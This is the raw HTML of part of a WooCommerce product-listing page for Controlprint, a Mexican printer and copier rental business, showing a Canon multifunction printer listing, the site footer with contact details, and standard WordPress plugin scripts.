				<a href="https://controlprint.com.mx/product/multifuncional-canon-imageclass-d1620-2223c024/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multifuncional Canon Imageclass D1620 / 2223C024" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/2223C024-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/" rel="tag">Renta de Copiadoras y Multifuncionales</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Multifuncional Canon Imageclass D1620 / 2223C024</h2>					<a href="https://controlprint.com.mx/product/multifuncional-canon-imageclass-d1620-2223c024/">Multifuncional Canon Imageclass D1620 / 2223C024</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p><em><strong>Ver:</strong></em> <a href="https://controlprint.com.mx/wp-content/uploads/2025/07/D1620.pdf" target="_blank" rel="noopener noreferrer">CARACTERISTICAS D1620</a></p>
<p><strong>CONTRATO FORZOSO A 12 MESES</strong></p>
<p><span style="color: #7c04bd;"><em><b>*  PERSONALIZA TU COTIZACIÓN *</b></em></span></p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/multifuncional-canon-imageclass-d1620-2223c024/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4840" data-quantity="1" class="button product_type_simple" data-product_id="4840" data-product_sku="2223C024" aria-label="Lee más sobre &ldquo;Multifuncional Canon Imageclass D1620 / 2223C024&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4840" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4840 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4840"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4840,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4840&#038;_wpnonce=52e1312583"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4840"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4840"
		class="compare button  "
		data-product_id="4840"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4840" href="https://controlprint.com.mx/product/multifuncional-canon-imageclass-d1620-2223c024/" title="Multifuncional Canon Imageclass D1620 / 2223C024">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-newsletter style1"><div class="newsletter-title"><h3><span>Cotiza sin compromiso</span></h3><p>Tenemos un amplio catálogo para todas tus necesidades</p></div>			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields">
				<input type="email" name="EMAIL" placeholder="Enter Your Email Address..." required>
<button type="submit">
  Subcribe!
</button>


		</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768962492" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style1"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/controlprintmexico" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li></ul></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Somos una empresa con 14 años de experiencia en ofrecer soluciones a las necesidades de impresión de las pymes y grandes empresas. Conscientes de la importancia de la impresión dentro de los procesos productivos y de operación actuales.</p>
<p>Con un enfoque en la calidad y mejora continua de nuestros productos y un servicio exprés. Ofreciendo a nuestros clientes las soluciones que mejor se adapten de acuerdo a sus necesidades de calidad, servicio y presupuesto.</p>

		</div>
	</div>
<div class="heading-title style3 "><h3><span>Payment:</span></h3></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="286" height="23" src="https://controlprint.com.mx/wp-content/uploads/2018/12/payment-icon.png" class="vc_single_image-img attachment-full" alt="" title="payment-icon" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Información</span></h3></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-4888"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a></li>
<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4889"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a></li>
<li id="menu-item-4890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4890"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a></li>
<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Renta de Copiadoras y Multifuncionales","@id":"https:\/\/controlprint.com.mx\/product-category\/renta-de-copiadoras-y-multifuncionales\/"}},{"@type":"ListItem","position":3,"item":{"name":"Color","@id":"https:\/\/controlprint.com.mx\/product-category\/renta-de-copiadoras-y-multifuncionales\/color\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ricoh MP 501SPF Multifunci\u00f3n L\u00e1ser en blanco y negro","@id":"https:\/\/controlprint.com.mx\/product\/impresora-ricoh-multifuncion-laser-en-blanco-y-negro-mp-501spf\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/comment-reply.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://controlprint.com.mx/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sinrato-magnifier-js-extra">
/* <![CDATA[ */
var sinrato_magnifier_vars = {"responsive":"false","circular":"false","infinite":"true","visible":"3","zoomWidth":"","zoomHeight":"","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"","loadingLabel":"Loading..."};
//# sourceURL=sinrato-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/product-magnifier-var.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="sinrato-magnifier-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
